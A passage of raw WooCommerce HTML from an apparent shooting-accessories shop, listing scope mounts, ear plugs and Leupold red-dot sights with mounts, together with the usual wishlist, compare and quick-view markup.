					<a href="https://hiraarms.com/product-category/shooting-accessories/rings-mounts/" rel="tag">Rings &amp; Mounts</a>, <a href="https://hiraarms.com/product-category/shooting-accessories/" rel="tag">Shooting Accessories</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">MEDIUM Ø30MM #7404</h2>					<a href="https://hiraarms.com/product/medium-o30mm-7404/">MEDIUM Ø30MM #7404</a>
				</div>
								<!-- hook rating -->
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://hiraarms.com/product/medium-o30mm-7404/" data-quantity="1" class="button product_type_simple" data-product_id="3623" data-product_sku="" aria-label="Read more about &ldquo;MEDIUM Ø30MM #7404&rdquo;" aria-describedby="" rel="nofollow">Read more</a></p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3623  wishlist-fragment on-first-load"
	data-fragment-ref="3623"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3623,&quot;parent_product_id&quot;:3623,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3623&#038;_wpnonce=31a3fcd247"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3623"
		data-product-type="simple"
		data-original-product-id="3623"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
								<div class="woocommerce product compare-button"><a href="https://hiraarms.com?action=yith-woocompare-add-product&id=3623" class="compare button" data-product_id="3623" rel="nofollow">Compare</a></div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3623" href="https://hiraarms.com/product/medium-o30mm-7404/" title="MEDIUM Ø30MM #7404">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-2440 product type-product status-publish has-post-thumbnail product_cat-accessories product_cat-shooting-accessories first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://hiraarms.com/product/ear-plugs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://hiraarms.com/wp-content/uploads/2021/05/hs4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://hiraarms.com/wp-content/uploads/2021/05/hs4-300x300.jpg 300w, https://hiraarms.com/wp-content/uploads/2021/05/hs4-150x150.jpg 150w, https://hiraarms.com/wp-content/uploads/2021/05/hs4.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2440  wishlist-fragment on-first-load"
	data-fragment-ref="2440"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:2440,&quot;parent_product_id&quot;:2440,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2440&#038;_wpnonce=31a3fcd247"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2440"
		data-product-type="simple"
		data-original-product-id="2440"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
							<div class="woocommerce product compare-button"><a href="https://hiraarms.com?action=yith-woocompare-add-product&id=2440" class="compare button" data-product_id="2440" rel="nofollow">Compare</a></div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="2440" href="https://hiraarms.com/product/ear-plugs/" title="EAR PLUG">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://hiraarms.com/product-category/shooting-accessories/accessories/" rel="tag">Accessories</a>, <a href="https://hiraarms.com/product-category/shooting-accessories/" rel="tag">Shooting Accessories</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">EAR PLUG</h2>					<a href="https://hiraarms.com/product/ear-plugs/">EAR PLUG</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://hiraarms.com/product/ear-plugs/" data-quantity="1" class="button product_type_simple" data-product_id="2440" data-product_sku="" aria-label="Read more about &ldquo;EAR PLUG&rdquo;" aria-describedby="" rel="nofollow">Read more</a></p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://hiraarms.com/product/ear-plugs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://hiraarms.com/wp-content/uploads/2021/05/hs4-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://hiraarms.com/wp-content/uploads/2021/05/hs4-300x300.jpg 300w, https://hiraarms.com/wp-content/uploads/2021/05/hs4-150x150.jpg 150w, https://hiraarms.com/wp-content/uploads/2021/05/hs4.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://hiraarms.com/product-category/shooting-accessories/accessories/" rel="tag">Accessories</a>, <a href="https://hiraarms.com/product-category/shooting-accessories/" rel="tag">Shooting Accessories</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">EAR PLUG</h2>					<a href="https://hiraarms.com/product/ear-plugs/">EAR PLUG</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>Hearing Protection: Block the noise, protect your hearing and enjoy a good sleeping! Perfect for sleep, study and general hearing protection from all types of loud activity.Premium Material: Super Soft Foam for Maximum Comfort. Made of environmental and non-toxic slow rebound foam material to ensure safety, especially for long-term wear. Soft surface and slow rebound enables ear no paining.Slowly Rebound: Contoured S-shape ensures fit, designed to fit for both male and female while offering superb noise reduction.Foam Earplugs will have no more bounce if washed.</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://hiraarms.com/product/ear-plugs/" data-quantity="1" class="button product_type_simple" data-product_id="2440" data-product_sku="" aria-label="Read more about &ldquo;EAR PLUG&rdquo;" aria-describedby="" rel="nofollow">Read more</a></p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2440  wishlist-fragment on-first-load"
	data-fragment-ref="2440"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:2440,&quot;parent_product_id&quot;:2440,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2440&#038;_wpnonce=31a3fcd247"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2440"
		data-product-type="simple"
		data-original-product-id="2440"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
								<div class="woocommerce product compare-button"><a href="https://hiraarms.com?action=yith-woocompare-add-product&id=2440" class="compare button" data-product_id="2440" rel="nofollow">Compare</a></div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="2440" href="https://hiraarms.com/product/ear-plugs/" title="EAR PLUG">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3639 product type-product status-publish has-post-thumbnail product_cat-rings-mounts product_cat-shooting-accessories first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://hiraarms.com/product/high-22-rails-and-airgun-7415/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://hiraarms.com/wp-content/uploads/2024/12/HIGH-.22-RAILS-AND-AIRGUN-7415-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://hiraarms.com/wp-content/uploads/2024/12/HIGH-.22-RAILS-AND-AIRGUN-7415-300x300.png 300w, https://hiraarms.com/wp-content/uploads/2024/12/HIGH-.22-RAILS-AND-AIRGUN-7415-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3639  wishlist-fragment on-first-load"
	data-fragment-ref="3639"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3639,&quot;parent_product_id&quot;:3639,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3639&#038;_wpnonce=31a3fcd247"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3639"
		data-product-type="simple"
		data-original-product-id="3639"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
							<div class="woocommerce product compare-button"><a href="https://hiraarms.com?action=yith-woocompare-add-product&id=3639" class="compare button" data-product_id="3639" rel="nofollow">Compare</a></div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3639" href="https://hiraarms.com/product/high-22-rails-and-airgun-7415/" title="HIGH .22 RAILS AND AIRGUNS #7415">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://hiraarms.com/product-category/shooting-accessories/rings-mounts/" rel="tag">Rings &amp; Mounts</a>, <a href="https://hiraarms.com/product-category/shooting-accessories/" rel="tag">Shooting Accessories</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">HIGH .22 RAILS AND AIRGUNS #7415</h2>					<a href="https://hiraarms.com/product/high-22-rails-and-airgun-7415/">HIGH .22 RAILS AND AIRGUNS #7415</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://hiraarms.com/product/high-22-rails-and-airgun-7415/" data-quantity="1" class="button product_type_simple" data-product_id="3639" data-product_sku="" aria-label="Read more about &ldquo;HIGH .22 RAILS AND AIRGUNS #7415&rdquo;" aria-describedby="" rel="nofollow">Read more</a></p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://hiraarms.com/product/high-22-rails-and-airgun-7415/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://hiraarms.com/wp-content/uploads/2024/12/HIGH-.22-RAILS-AND-AIRGUN-7415-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://hiraarms.com/wp-content/uploads/2024/12/HIGH-.22-RAILS-AND-AIRGUN-7415-300x300.png 300w, https://hiraarms.com/wp-content/uploads/2024/12/HIGH-.22-RAILS-AND-AIRGUN-7415-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://hiraarms.com/product-category/shooting-accessories/rings-mounts/" rel="tag">Rings &amp; Mounts</a>, <a href="https://hiraarms.com/product-category/shooting-accessories/" rel="tag">Shooting Accessories</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">HIGH .22 RAILS AND AIRGUNS #7415</h2>					<a href="https://hiraarms.com/product/high-22-rails-and-airgun-7415/">HIGH .22 RAILS AND AIRGUNS #7415</a>
				</div>
								<!-- hook rating -->
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://hiraarms.com/product/high-22-rails-and-airgun-7415/" data-quantity="1" class="button product_type_simple" data-product_id="3639" data-product_sku="" aria-label="Read more about &ldquo;HIGH .22 RAILS AND AIRGUNS #7415&rdquo;" aria-describedby="" rel="nofollow">Read more</a></p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3639  wishlist-fragment on-first-load"
	data-fragment-ref="3639"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3639,&quot;parent_product_id&quot;:3639,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3639&#038;_wpnonce=31a3fcd247"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3639"
		data-product-type="simple"
		data-original-product-id="3639"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
								<div class="woocommerce product compare-button"><a href="https://hiraarms.com?action=yith-woocompare-add-product&id=3639" class="compare button" data-product_id="3639" rel="nofollow">Compare</a></div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3639" href="https://hiraarms.com/product/high-22-rails-and-airgun-7415/" title="HIGH .22 RAILS AND AIRGUNS #7415">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3755 product type-product status-publish has-post-thumbnail product_cat-rings-mounts product_cat-shooting-accessories first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://hiraarms.com/product/leupold-freedom-rds-w-mount-part-180092/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://hiraarms.com/wp-content/uploads/2024/12/freedom_rds_180092_p-1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://hiraarms.com/wp-content/uploads/2024/12/freedom_rds_180092_p-1-300x300.webp 300w, https://hiraarms.com/wp-content/uploads/2024/12/freedom_rds_180092_p-1-150x150.webp 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3755  wishlist-fragment on-first-load"
	data-fragment-ref="3755"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3755,&quot;parent_product_id&quot;:3755,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3755&#038;_wpnonce=31a3fcd247"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3755"
		data-product-type="simple"
		data-original-product-id="3755"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
							<div class="woocommerce product compare-button"><a href="https://hiraarms.com?action=yith-woocompare-add-product&id=3755" class="compare button" data-product_id="3755" rel="nofollow">Compare</a></div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3755" href="https://hiraarms.com/product/leupold-freedom-rds-w-mount-part-180092/" title="LEUPOLD FREEDOM RDS W/ MOUNT PART # 180092">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://hiraarms.com/product-category/shooting-accessories/rings-mounts/" rel="tag">Rings &amp; Mounts</a>, <a href="https://hiraarms.com/product-category/shooting-accessories/" rel="tag">Shooting Accessories</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">LEUPOLD FREEDOM RDS W/ MOUNT PART # 180092</h2>					<a href="https://hiraarms.com/product/leupold-freedom-rds-w-mount-part-180092/">LEUPOLD FREEDOM RDS W/ MOUNT PART # 180092</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://hiraarms.com/product/leupold-freedom-rds-w-mount-part-180092/" data-quantity="1" class="button product_type_simple" data-product_id="3755" data-product_sku="" aria-label="Read more about &ldquo;LEUPOLD FREEDOM RDS W/ MOUNT PART # 180092&rdquo;" aria-describedby="" rel="nofollow">Read more</a></p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://hiraarms.com/product/leupold-freedom-rds-w-mount-part-180092/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://hiraarms.com/wp-content/uploads/2024/12/freedom_rds_180092_p-1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://hiraarms.com/wp-content/uploads/2024/12/freedom_rds_180092_p-1-300x300.webp 300w, https://hiraarms.com/wp-content/uploads/2024/12/freedom_rds_180092_p-1-150x150.webp 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://hiraarms.com/product-category/shooting-accessories/rings-mounts/" rel="tag">Rings &amp; Mounts</a>, <a href="https://hiraarms.com/product-category/shooting-accessories/" rel="tag">Shooting Accessories</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">LEUPOLD FREEDOM RDS W/ MOUNT PART # 180092</h2>					<a href="https://hiraarms.com/product/leupold-freedom-rds-w-mount-part-180092/">LEUPOLD FREEDOM RDS W/ MOUNT PART # 180092</a>
				</div>
								<!-- hook rating -->
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://hiraarms.com/product/leupold-freedom-rds-w-mount-part-180092/" data-quantity="1" class="button product_type_simple" data-product_id="3755" data-product_sku="" aria-label="Read more about &ldquo;LEUPOLD FREEDOM RDS W/ MOUNT PART # 180092&rdquo;" aria-describedby="" rel="nofollow">Read more</a></p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3755  wishlist-fragment on-first-load"
	data-fragment-ref="3755"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3755,&quot;parent_product_id&quot;:3755,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3755&#038;_wpnonce=31a3fcd247"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3755"
		data-product-type="simple"
		data-original-product-id="3755"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
								<div class="woocommerce product compare-button"><a href="https://hiraarms.com?action=yith-woocompare-add-product&id=3755" class="compare button" data-product_id="3755" rel="nofollow">Compare</a></div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3755" href="https://hiraarms.com/product/leupold-freedom-rds-w-mount-part-180092/" title="LEUPOLD FREEDOM RDS W/ MOUNT PART # 180092">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3753 product type-product status-publish has-post-thumbnail product_cat-rings-mounts product_cat-shooting-accessories first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://hiraarms.com/product/leupold-deltapoint-pro-w-ar-mount-part-177156/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://hiraarms.com/wp-content/uploads/2024/12/dp-pro_ar_mount_177156_a-1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://hiraarms.com/wp-content/uploads/2024/12/dp-pro_ar_mount_177156_a-1-300x300.webp 300w, https://hiraarms.com/wp-content/uploads/2024/12/dp-pro_ar_mount_177156_a-1-150x150.webp 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3753  wishlist-fragment on-first-load"
	data-fragment-ref="3753"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3753,&quot;parent_product_id&quot;:3753,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3753&#038;_wpnonce=31a3fcd247"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3753"
		data-product-type="simple"
		data-original-product-id="3753"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
							<div class="woocommerce product compare-button"><a href="https://hiraarms.com?action=yith-woocompare-add-product&id=3753" class="compare button" data-product_id="3753" rel="nofollow">Compare</a></div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3753" href="https://hiraarms.com/product/leupold-deltapoint-pro-w-ar-mount-part-177156/" title="LEUPOLD DELTAPOINT PRO W/ AR MOUNT PART # 177156">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://hiraarms.com/product-category/shooting-accessories/rings-mounts/" rel="tag">Rings &amp; Mounts</a>, <a href="https://hiraarms.com/product-category/shooting-accessories/" rel="tag">Shooting Accessories</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">LEUPOLD DELTAPOINT PRO W/ AR MOUNT PART # 177156</h2>					<a href="https://hiraarms.com/product/leupold-deltapoint-pro-w-ar-mount-part-177156/">LEUPOLD DELTAPOINT PRO W/ AR MOUNT PART # 177156</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://hiraarms.com/product/leupold-deltapoint-pro-w-ar-mount-part-177156/" data-quantity="1" class="button product_type_simple" data-product_id="3753" data-product_sku="" aria-label="Read more about &ldquo;LEUPOLD DELTAPOINT PRO W/ AR MOUNT PART # 177156&rdquo;" aria-describedby="" rel="nofollow">Read more</a></p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
